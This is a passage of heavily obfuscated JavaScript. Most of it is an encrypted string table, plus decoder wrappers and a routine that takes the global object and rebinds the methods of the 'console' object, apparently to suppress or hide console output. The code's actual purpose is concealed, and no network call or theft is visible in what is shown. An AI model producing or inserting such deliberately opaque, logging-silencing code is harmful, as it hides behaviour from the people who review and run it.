_0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm'